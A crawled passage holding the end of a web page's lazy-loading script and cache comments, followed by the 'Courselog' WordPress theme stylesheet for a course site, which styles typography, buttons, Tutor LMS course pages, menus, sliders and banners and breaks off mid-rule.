LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 21:11:30 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 21:11:30 -->

--- FILE ---
content_type: text/css
request_url: https://seminerizle.com/wp-content/themes/courselog/assets/css/master.css
body_size: 24689
content:
/**
 * Theme Name: Courselog
 * Theme URI: https://themeforest.net/user/tripples/portfolio
 * Description: This is a skull theme which we use to develope new themes. 
 * textdomain: Courselog,
 * class: Courselog,
 * var: $Courselog_,
 * constants: COURSELOG_, function: courselog
 *
 */
/* Table of Content
********************************

1.	Typography
2.  Global Styles (body, link color, gap, ul, section-title, overlay etc)
3.  Header area
4.	Banner area


# Reset & Basics
# Basic
# Typography
# Links
# Buttons
# Menu
# Main Content
# Core WordPress
# Search
# Blog
# Widget
# Footer
# Resonsive
*/
/* Typography
================================================== */
body {
  font-family: "Manrope", sans-serif;
  line-height: 28px;
  font-size: 16px;
  color: #58566B;
  font-weight: 400;
  border: 0;
  margin: 0;
  padding: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #120F2D;
  font-family: "Manrope", sans-serif;
  font-weight: 700;
}

h1 {
  font-size: 48px;
  line-height: 52px;
}

h2 {
  font-size: 36px;
  line-height: 42px;
}

h3 {
  font-size: 30px;
  margin-bottom: 20px;
}

h4 {
  font-size: 24px;
  line-height: 28px;
}

h5 {
  font-size: 20px;
  line-height: 24px;
}

h6 {
  font-size: 18px;
  line-height: 24px;
}

.entry-content h1,
.comment-content h1 {
  font-size: 36px;
}
.entry-content h2,
.comment-content h2 {
  font-size: 30px;
}
.entry-content h3,
.comment-content h3 {
  font-size: 24px;
}
.entry-content h4,
.comment-content h4 {
  font-size: 18px;
}
.entry-content h5,
.comment-content h5 {
  font-size: 16px;
}
.entry-content h6,
.comment-content h6 {
  font-size: 14px;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6,
.comment-content h1,
.comment-content h2,
.comment-content h3,
.comment-content h4,
.comment-content h5,
.comment-content h6 {
  margin: 32px 0;
}

/* Global styles
================================================== */
iframe {
  border: none;
}

a:focus,
a:active,
input,
input:hover,
input:focus,
input:active,
textarea,
textarea:hover,
textarea:focus,
textarea:active {
  -moz-outline: none;
  outline: none;
}

a:active,
a:focus,
a:hover,
a:visited {
  text-decoration: none;
  outline: 0;
}

a {
  color: #120F2D;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

a:hover {
  text-decoration: none;
  color: #F14D5D;
}

a.read-more {
  color: #F14D5D;
  font-weight: 700;
}

a.read-more:hover {
  color: #222;
}

.media > .pull-left {
  margin-right: 20px;
}

a:focus {
  outline: 0;
}

img.pull-left {
  margin-right: 20px;
  margin-bottom: 20px;
}

img.pull-right {
  margin-left: 20px;
  margin-bottom: 20px;
}

.pull-left {
  float: left !important;
}

.pull-right {
  float: right !important;
}

.unstyled {
  list-style: none;
  margin: 0;
  padding: 0;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-80 {
  margin-bottom: 80px;
}

/* Dropcap */
.dropcap {
  font-size: 48px;
  line-height: 60px;
  padding: 0 7px;
  float: left;
  font-weight: 700;
  margin: 5px 15px 5px 0;
  position: relative;
  text-transform: uppercase;
}

.btn,
.place-order-action .lp-button,
.learnpress-page .lp-button,
.learn-press-form-login form button,
#learn-press-pmpro-notice.purchase-course a {
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  font-size: 14px;
  line-height: 1.5;
  text-transform: uppercase;
  padding: 12px 40px;
  font-weight: 600;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.btn i,
.place-order-action .lp-button i,
.learnpress-page .lp-button i,
.learn-press-form-login form button i,
#learn-press-pmpro-notice.purchase-course a i {
  margin-left: 10px;
}

.btn-primary,
.learn-press-form-login form button,
.learnpress-page .lp-button,
.place-order-action .lp-button,
#learn-press-pmpro-notice.purchase-course a {
  background: #F14D5D;
  color: #fff;
  border: 1px solid #F14D5D;
  margin-right: 5px;
  text-transform: capitalize;
}
.btn-primary:hover, .btn-primary:active,
.learn-press-form-login form button:hover,
.learn-press-form-login form button:active,
.learnpress-page .lp-button:hover,
.learnpress-page .lp-button:active,
.place-order-action .lp-button:hover,
.place-order-action .lp-button:active,
#learn-press-pmpro-notice.purchase-course a:hover,
#learn-press-pmpro-notice.purchase-course a:active {
  background: #2878EB;
  color: #fff;
  border-color: #2878EB;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.form-control {
  height: 50px;
  font-size: 14px;
  line-height: 28px;
  padding: 0 25px;
  border-radius: 0;
}
.form-control:focus {
  border-color: #F14D5D;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.widget-title {
  font-size: 20px;
  line-height: 26px;
}

/* Title*/
.ts-title {
  font-size: 24px;
  line-height: 28px;
}

.sub-title {
  display: block;
  font-size: 17px;
  color: #555;
}

.overlay {
  position: relative;
  z-index: 1;
}
.overlay:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(0, 0, 0, 0.68);
  z-index: -1;
}

.main-container {
  padding: 100px 0;
}
.main-container.blog-single {
  padding-bottom: 50px;
}

.owl-carousel .owl-dots {
  text-align: center;
}
.owl-carousel .owl-dots .owl-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: rgba(18, 15, 45, 0.15);
  display: inline-block;
  opacity: 1;
  margin: 0 5px;
  opacity: 1;
}
.owl-carousel .owl-dots .owl-dot.active {
  background: #F14D5D;
}
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 48px;
  color: #666666;
}
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border: 1px solid #dedfe2;
  color: #120F2D;
  display: inline-block;
  text-align: center;
  font-size: 16px;
  line-height: 50px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.owl-carousel .owl-nav .owl-prev:hover,
.owl-carousel .owl-nav .owl-next:hover {
  color: #fff;
  background: #F14D5D;
  border-color: #F14D5D;
}
.owl-carousel .owl-nav .owl-prev {
  left: 30px;
}
.owl-carousel .owl-nav .owl-next {
  right: 30px;
}

.img-link {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
}

.meta-list {
  margin-bottom: 15px;
}
.meta-list a {
  background: #1DC295;
  display: inline-block;
  border-radius: 3px;
  font-size: 12px;
  font-weight: 600;
  padding: 0px 10px;
  color: #FFFFFF !important;
  text-transform: capitalize;
}
.meta-list a:hover {
  color: #FFFFFF;
}
.meta-list a:nth-child(odd) {
  background-color: #FFA100;
}
.meta-list a:nth-child(3) {
  background: #14C6EB;
}

.ts-gutter-20px {
  margin-top: -10px !important;
  margin-bottom: -10px !important;
}
.ts-gutter-20px > div {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}

.ts-gutter-30px {
  margin-top: -15px !important;
  margin-bottom: -15px !important;
}
.ts-gutter-30px > div {
  padding-top: 15px !important;
  padding-bottom: 15px !important;
}

.ts-social {
  padding: 0;
  margin-bottom: 22px;
}
.ts-social li {
  list-style: none;
  display: inline-block;
}
.ts-social li a {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border: 1px solid #eaeaea;
  display: inline-block;
  line-height: 34px;
  font-size: 14px;
  color: #120F2D;
  margin-right: 10px;
  text-align: center;
}
.ts-social li a:hover {
  background: #F14D5D;
  color: #fff;
}
.ts-social li:last-child a {
  margin-right: 0;
}
.ts-social li.ts-facebook a:hover {
  background: #3b5998;
}
.ts-social li.ts-twitter a:hover {
  background: #55acee;
}
.ts-social li.ts-pinterest a:hover {
  background: #bd081c;
}
.ts-social li.ts-linkedin a:hover {
  background: #0077b5;
}
.ts-social li.ts-whatsApp a:hover {
  background: #43d854;
}
.ts-social li.ts-instagram a:hover {
  background: #3f729b;
}
.ts-social li.ts-youtube a:hover {
  background: #cd201f;
}

.tutor-wrap {
  padding: 100px 0;
}
.tutor-wrap .tutor-single-course-segment .tutor-course-header-h1 {
  font-size: 31px;
  font-weight: 700;
}
.tutor-wrap .tutor-single-course-segment .tutor-meta-top {
  padding: 10px 0 30px;
}
.tutor-wrap .tutor-single-course-segment .tutor-meta-top .tutor-single-course-author-meta, .tutor-wrap .tutor-single-course-segment .tutor-meta-top .tutor-course-level {
  padding-top: 10px;
}
.tutor-wrap .tutor-single-course-segment .tutor-meta-top .tutor-social-share span {
  margin-right: 10px;
}
.tutor-wrap .tutor-single-course-segment .tutor-meta-top .tutor-social-share button {
  margin: 0 5px;
  height: 40px;
  width: 40px;
  border: 1px solid #e3e3e8;
  font-size: 14px;
  border-radius: 100px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.tutor-wrap .tutor-single-course-segment .tutor-meta-top .tutor-social-share button:hover {
  background: #F14D5D;
  color: #ffffff;
  border: 1px solid #F14D5D;
}
.tutor-wrap .tutor-single-course-segment .tutor-lead-meta li a {
  font-weight: 600;
}
.tutor-wrap .tutor-single-course-segment .tutor-lead-meta li span {
  font-weight: 700;
  font-size: 18px;
  margin-bottom: 15px;
}
.tutor-wrap .tutor-single-course-segment .tutor-course-topics-contents .tutor-course-title, .tutor-wrap .tutor-single-course-segment .tutor-course-topics-contents .tutor-course-lesson {
  padding: 23px 20px;
}
.tutor-wrap .tutor-single-course-segment .tutor-course-topics-contents .tutor-course-title h4 {
  font-size: 18px;
  color: #2878eb;
}
.tutor-wrap .tutor-single-course-segment .tutor-course-topics-contents .tutor-course-lesson h5 a {
  color: #58566b;
}
.tutor-wrap .tutor-single-course-segment .tutor-course-topics-contents .tutor-course-lesson h5 a:hover {
  color: #F14D5D;
}
.tutor-wrap .course-enrolled-nav-wrap .course-enrolled-nav li a {
  font-weight: 700;
}
.tutor-wrap .tutor-single-course-sidebar .tutor-price-box-thumbnail {
  margin-bottom: 40px;
}
.tutor-wrap .tutor-single-course-sidebar .tutor-price-box-thumbnail img {
  border-radius: 3px 3px 0 0;
}
.tutor-wrap .tutor-single-course-sidebar .tutor-lead-info-btn-group {
  border-bottom: 1px solid transparent;
}
.tutor-wrap .tutor-single-course-sidebar .tutor-lead-info-btn-group .tutor-button, .tutor-wrap .tutor-single-course-sidebar .tutor-lead-info-btn-group .course-complete-button {
  padding: 21px 20px;
  border: 1px solid #F14D5D;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  font-size: 16px;
}
.tutor-wrap .tutor-single-course-sidebar .tutor-lead-info-btn-group .tutor-button:hover, .tutor-wrap .tutor-single-course-sidebar .tutor-lead-info-btn-group .course-complete-button:hover {
  background: transparent;
  color: #F14D5D;
  border: 1px solid #F14D5D;
}
.tutor-wrap .tutor-single-course-sidebar .tutor-lead-info-btn-group .course-complete-button {
  background: transparent;
  color: #F14D5D;
  cursor: pointer;
}
.tutor-wrap .tutor-single-course-sidebar .tutor-lead-info-btn-group .course-complete-button:hover {
  background: #F14D5D;
  color: #ffffff;
}
.tutor-wrap .tutor-single-course-sidebar .tutor-course-tags a {
  font-size: 13px;
  text-transform: uppercase;
  background: transparent;
  border: 1px solid #DADADE;
  border-radius: 100px;
  padding: 2px 15px;
}
.tutor-wrap .tutor-single-course-sidebar .tutor-course-tags a:hover {
  background: #F14D5D;
  color: #ffffff;
  border: 1px solid #F14D5D;
}
.tutor-wrap .tutor-single-add-to-cart-box .tutor-course-enroll-wrap button {
  padding: 19px 20px;
  border: 1px solid #F14D5D;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  font-size: 16px;
}
.tutor-wrap .tutor-single-add-to-cart-box .tutor-course-enroll-wrap button:hover {
  background: transparent;
  color: #F14D5D;
  border: 1px solid #F14D5D;
}
.tutor-wrap .tutor-course-filter-wrap .tutor-course-archive-filters-wrap select {
  font-size: 16px;
  line-height: 26px;
  height: 50px;
  background: #fff;
  display: inline-block;
  padding: 0 60px 0 30px;
  border-radius: 6px;
  -webkit-box-shadow: 0 8px 15px rgba(0, 0, 0, 0.05);
          box-shadow: 0 8px 15px rgba(0, 0, 0, 0.05);
  border: 1px solid transparent;
}
.tutor-wrap .tutor-course .tutor-loop-course-container {
  position: relative;
  padding: 80px 19px 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media (min-width: 576px) and (max-width: 685px) {
  .tutor-wrap .tutor-course .tutor-loop-course-container {
    padding: 110px 19px 25px;
  }
}
@media (min-width: 992px) and (max-width: 1043px) {
  .tutor-wrap .tutor-course .tutor-loop-course-container {
    padding: 110px 19px 25px;
  }
}
.tutor-wrap .tutor-course .tutor-loop-course-container .tutor-course-loop-title {
  width: 100%;
}
.tutor-wrap .tutor-course .tutor-loop-course-container .tutor-loop-author .tutor-single-course-author-name {
  padding-right: 10px;
}
.tutor-wrap .tutor-course .tutor-loop-course-container .tutor-loop-author .tutor-course-lising-category {
  position: absolute;
  top: 29px;
  left: 20px;
}
.tutor-wrap .tutor-course .tutor-loop-course-container .tutor-loop-author .tutor-course-lising-category span {
  display: none;
}
.tutor-wrap .tutor-course .tutor-loop-course-container .tutor-loop-author .tutor-course-lising-category a {
  font-size: 13px;
  color: #ffffff;
  background: #1DC295;
  padding: 0px 10px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 5px;
}
.tutor-wrap .tutor-course .tutor-loop-course-container .tutor-loop-author .tutor-course-lising-category a:nth-child(odd) {
  background: #FFA100;
}
.tutor-wrap .tutor-course .tutor-loop-course-container .tutor-loop-author .tutor-course-lising-category a:not(:last-child)::after {
  display: none;
}
.tutor-wrap .single-instructor-wrap {
  position: relative;
}
.tutor-wrap .single-instructor-wrap .rating-total-meta, .tutor-wrap .single-instructor-wrap .tutor-text-mute {
  color: #120f2d !important;
}
.tutor-wrap .single-instructor-wrap .instructor-name {
  padding-top: 5px;
}
.tutor-wrap .single-instructor-wrap .instructor-bio {
  position: absolute;
  top: 43px;
  left: 88px;
}

.header .navbar-container .navbar-light {
  padding: 0px;
}
.header .navbar-container .navbar-light .main-menu > li {
  padding: 0 19px;
  position: relative;
}
.header .navbar-container .navbar-light .main-menu > li > a {
  font-weight: 700;
  line-height: 95px;
  position: relative;
  padding: 0;
}
.header .navbar-container .navbar-light .main-menu > li > a:before {
  position: absolute;
  right: 0px;
  content: "";
  width: 5px;
  height: 5px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  background: #F14D5D;
  bottom: 25px;
  margin: auto;
  left: 0;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -webkit-transform: scale(0);
  transform: scale(0);
}
.header .navbar-container .navbar-light .main-menu li a {
  font-weight: 700;
  color: #120F2D;
  text-transform: uppercase;
  font-size: 14px;
}
.header .navbar-container .navbar-light .main-menu li a:hover {
  color: #F14D5D;
}
@media (min-width: 992px) {
  .header .navbar-container .navbar-light .main-menu li a:hover:before {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.header .navbar-container .navbar-light .main-menu li.active > a {
  color: #F14D5D;
}
@media (min-width: 992px) {
  .header .navbar-container .navbar-light .main-menu li.active > a:before {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.header .navbar-container .navbar-light .main-menu li ul.dropdown-menu {
  padding: 10px 0px;
  min-width: 230px;
  border-radius: 0;
  -webkit-box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
  border: none;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  margin: 0;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
@media (min-width: 992px) {
  .header .navbar-container .navbar-light .main-menu li ul.dropdown-menu {
    display: block;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
}
.header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li a {
  font-size: 12px;
  border-top: 1px solid #f5f5f5;
  line-height: 40px;
}
.header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li:first-child > a {
  border-top: none;
}
.header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li .dropdown-menu {
  left: 100%;
  top: 0;
}
@media (max-width: 991px) {
  .header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li .dropdown-menu {
    padding-left: 20px;
  }
}
.header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li .dropdown-item.active,
.header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li .dropdown-item:hover {
  background: transparent;
}
.header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li.dropdown {
  position: relative;
}
.header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li.dropdown:after {
  content: "\f107";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  border: 0;
  vertical-align: 0;
  position: absolute;
  right: 10px;
  top: 13px;
  font-size: 14px;
}
@media (min-width: 991px) {
  .header .navbar-container .navbar-light .main-menu li ul.dropdown-menu li.dropdown::after {
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
  }
}
@media (min-width: 992px) {
  .header .navbar-container .navbar-light .main-menu li:hover > .dropdown-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.header .navbar-container .navbar-light .dropdown-toggle::after {
  content: "\f107";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  border: 0;
  vertical-align: 0;
  float: right;
}
.header .navbar-container .navbar-light .navbar-brand {
  padding: 15px 0;
  max-width: 230px;
}
.header .navbar-light .navbar-toggler {
  background: #F14D5D;
  color: #fff;
  margin-left: auto;
}
.header .navbar-light .navbar-toggler .navbar-toggler-icon {
  background-image: none;
  font-size: 25px;
  height: auto;
  width: auto;
}
.header.header-default .navbar-collapse {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.header-course-search .courselog-search-course-form {
  margin-bottom: 0;
}
.header-course-search form[name=search-course] .search-course-button {
  padding: 0;
}

.category-menu .elementskit-navbar-nav-default .elementskit-navbar-nav > li {
  width: 100%;
}
.category-menu .elementskit-navbar-nav-default .elementskit-navbar-nav > li > a {
  position: relative;
}
.category-menu .elementskit-navbar-nav-default .elementskit-navbar-nav > li > a::before {
  position: absolute;
  content: "\e904";
  font-family: "iconfont" !important;
  left: 20px;
  top: 6px;
  font-size: 13px;
}

.cartbtn {
  display: inline-block;
  list-style-type: none;
  margin: 0 10px;
}
.cartbtn a {
  width: 35px;
  height: 35px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border: 1px solid #4e5c77;
  text-align: center;
  line-height: 35px;
  position: relative;
  color: #fff;
  display: inline-block;
  font-size: 12px;
}
.cartbtn a sup {
  position: absolute;
  background-color: #F14D5D;
  padding: 10px 5px;
  border-radius: 50%;
}
.cartbtn a:hover {
  border-color: #F14D5D;
  background: #F14D5D;
  color: #fff;
}

.learn-press-message.success {
  display: none;
}

.login-user {
  position: relative;
}
.login-user i {
  width: 35px;
  height: 35px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border: 1px solid #E3E3E8;
  text-align: center;
  line-height: 30px;
  position: relative;
  display: inline-block;
  font-size: 12px;
}
.login-user > a {
  color: #120F2D;
}
.login-user > a:hover {
  color: #2878EB;
}
.login-user > a:hover i {
  border-color: #2878EB;
}
.login-user .menu-list {
  width: 250px;
  opacity: 0;
  -webkit-transform: translateY(5px);
          transform: translateY(5px);
  pointer-events: none;
  max-height: none;
  -webkit-box-shadow: 0 10px 30px 0 rgba(45, 45, 45, 0.2);
          box-shadow: 0 10px 30px 0 rgba(45, 45, 45, 0.2);
  position: absolute;
  top: 100%;
  right: 0;
  z-index: 2;
  background: #FFFFFF;
  border-radius: 8px;
  -webkit-transition: all 150ms ease-in-out;
  transition: all 150ms ease-in-out;
  padding: 30px 0;
}
.login-user .menu-list a {
  padding: 8px 30px;
  display: block;
  color: #333;
  height: auto;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.login-user .menu-list a:hover {
  padding-left: 30px;
}
.login-user .menu-list > a:hover {
  background: rgba(51, 51, 51, 0.04);
}
.login-user .menu-list ul {
  margin: 0;
  padding: 0;
}
.login-user .menu-list ul li:hover a {
  -webkit-box-shadow: 0 0 0 #2878EB;
          box-shadow: 0 0 0 #2878EB;
  padding-left: 35px;
  background: rgba(51, 51, 51, 0.04);
}
.login-user:hover .menu-list {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  pointer-events: auto;
  -webkit-transition-delay: 100ms;
          transition-delay: 100ms;
}

.cartbtn .cart-link .cart-contents i,
.header-login-user a i {
  font-size: 14px;
}

.cartbtn a sup {
  padding: 8px 5px;
}

@media (min-width: 1200px) {
  .header-wrapper {
    min-height: 95px;
  }
  .navbar-sticky.sticky {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 99;
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
  }
  .navbar-sticky.sticky.header-default {
    background: #fff;
  }
}
.sticky-header {
  -webkit-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.sticky-header.ekit-sticky--active {
  background: #1e2f50;
  -webkit-box-shadow: 0px 30px 50px 0px rgba(51, 51, 51, 0.08);
          box-shadow: 0px 30px 50px 0px rgba(51, 51, 51, 0.08);
}

/* ====================================
// Shortcode: Main Slider
======================================= */
.ts-animate {
  position: relative;
  top: 30px;
  -webkit-transition: all ease 0.5s;
  transition: all ease 0.5s;
  opacity: 0;
}

.main-slider .owl-item.active .ts-animate {
  top: 0px;
  opacity: 1;
}
.main-slider .owl-item.active .slider-content .sub-title {
  top: 0;
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
}
.main-slider .owl-item.active .slider-content .main-title {
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
}
.main-slider .owl-item.active .slider-content .slider-desc {
  -webkit-transition-delay: 0.6s;
          transition-delay: 0.6s;
}
.main-slider .owl-item.active .slider-content .btn-wrapper {
  -webkit-transition-delay: 0.8s;
          transition-delay: 0.8s;
}

.main-slider .banner-item {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}
.main-slider .banner-item::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(39, 60, 102, 0.4);
}
.main-slider .owl-dots {
  position: absolute;
  bottom: 50px;
  margin: 0 auto;
  width: 100%;
}
.main-slider .owl-dots .owl-dot {
  background: #fff;
  width: 10px;
  height: 10px;
  opacity: 1;
}
.main-slider .owl-dots .owl-dot.active {
  background-color: #F14D5D;
}
.main-slider .slider-content .sub-title {
  font-size: 18px;
  line-height: 28px;
  color: #fff;
  font-weight: 600;
  margin-bottom: 8px;
}
.main-slider .slider-content .main-title {
  font-size: 54px;
  letter-spacing: 0;
  color: #fff;
  line-height: 66px;
  margin-bottom: 20px;
}
.main-slider .slider-content .main-title span {
  color: #F5AC00;
}
.main-slider .slider-content .slider-desc {
  color: #fff;
  margin-bottom: 35px;
}
.main-slider .slider-content .btn {
  background: #F14D5D;
  color: #fff;
  font-size: 14px;
  padding: 14px 30px 13px;
  border: 1px solid #F14D5D;
  font-weight: 700;
}
.main-slider .slider-content .btn:hover {
  background: transparent;
  border-color: #fff;
}
.main-slider .slider-content .btn .icon {
  margin-right: 5px;
}
.main-slider .slider-content .btn.btn-border {
  background: transparent;
  border-color: #fff;
}
.main-slider .slider-content .btn.btn-border:hover {
  background: #F14D5D;
  border-color: #F14D5D;
}
.main-slider .slider-content .btn + .btn {
  margin-left: 15px;
}
.main-slider-style2 .slider-content {
  padding: 80px;
  position: relative;
}
.main-slider-style2 .slider-content .btn i {
  margin: 0;
}
.main-slider-style2 .slider-content .boxed {
  position: absolute;
  left: 0;
  top: 0;
  width: 80%;
  height: 100%;
  border: 18px solid #f0a108;
  border-right: 0;
}
.main-slider-style2 .slider-content .boxed::after, .main-slider-style2 .slider-content .boxed::before {
  position: absolute;
  content: "";
  right: 0;
  top: -10px;
  height: 60px;
  width: 18px;
  background: #f0a108;
}
.main-slider-style2 .slider-content .boxed::after {
  bottom: -10px;
  top: auto;
}
.main-slider-style3 .slider-content .btn-wrapper .btn {
  position: relative;
  border: none;
}
.main-slider-style3 .slider-image {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: end !important;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.main-slider-style3 .slider-image .image-box.image-one {
  margin-right: -100px;
  z-index: 1;
}
.main-slider-style3.dotstyle2 .owl-dots .owl-dot.active {
  border-color: #ff6666 !important;
}
.main-slider-style3.dotstyle2 .owl-dots .owl-dot.active span {
  background: #ff6666 !important;
}
.main-slider.dotstyle2 .owl-dots {
  position: absolute;
  bottom: 50px;
  margin: 0 auto;
  width: 100%;
  width: auto;
  height: 100%;
  left: 30px;
  top: 50%;
}
.main-slider.dotstyle2 .owl-dots .owl-dot {
  background: #fbfbfb;
  width: 6px;
  height: 6px;
  opacity: 1;
  display: block;
  margin-bottom: 10px;
  text-align: center;
  margin-left: 0;
  margin-right: 0;
}
.main-slider.dotstyle2 .owl-dots .owl-dot.active {
  width: 17px;
  height: 17px;
  background: transparent;
  left: -5px;
  border: 1px solid #fff;
  margin-bottom: 15px;
  position: relative;
}
.main-slider.dotstyle2 .owl-dots .owl-dot.active span {
  width: 5px;
  height: 5px;
  background: #fff;
  position: absolute;
  z-index: 99999;
  left: 5px;
  border-radius: 50%;
  top: 5px;
}

/* social icon */
.social-list {
  margin-bottom: 40px;
  padding-left: 0;
}
.social-list li {
  display: inline-block;
}
.social-list li a {
  color: #ffffff;
  font-size: 0.70176rem;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border: 0px;
  display: block;
  text-align: center;
  background: #F14D5D;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
}
.social-list li.ts-facebook a {
  background-color: #4969a8;
}
.social-list li.ts-twitter a {
  background-color: #2aa3ef;
}
.social-list li.ts-linkedin a {
  background-color: #1178b3;
}
.social-list li.ts-instagram a {
  background-color: #e8715c;
}
.social-list li.ts-vimeo a {
  background-color: #1ab7ea;
}

/*================================
      banner blog
 ==================================*/
.banner-area {
  padding: 120px 0;
  position: relative;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  background-color: #f4f4fc;
}
.banner-area:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background-image: -webkit-gradient(linear, left top, right top, from(#f4f4fc), to(rgba(249, 249, 253, 0.2)));
  background-image: linear-gradient(to right, #f4f4fc, rgba(249, 249, 253, 0.2));
}
.banner-area .banner-title {
  font-size: 36px;
  line-height: 44px;
  font-weight: 700;
  margin-bottom: 0;
  margin-left: 10px;
}
.banner-area .banner-title span {
  color: #F14D5D;
}
.banner-area .image {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 1600px;
  height: 5011px;
  z-index: 250;
}
.banner-area .breadcrumb {
  background: none;
  display: inline-block;
  padding: 0;
  margin-bottom: 5px;
}
.banner-area .breadcrumb li {
  display: inline-block;
  text-transform: capitalize;
  margin: 0 10px;
  font-size: 17px;
}
.banner-area .breadcrumb li a {
  color: #120F2D;
}
.banner-area .breadcrumb i {
  font-size: 12px;
}
.banner-area.banner-solid {
  padding-top: 50px;
  padding-bottom: 50px;
  background: #f4f4fc;
}
.banner-area.banner-solid:before {
  display: none;
}
.banner-area.banner-solid .banner-title {
  font-size: 48px;
  line-height: 55px;
}
.banner-area.single-event-banner {
  padding: 55px 0 65px 0;
}
.banner-area.single-event-banner .banner-title-des {
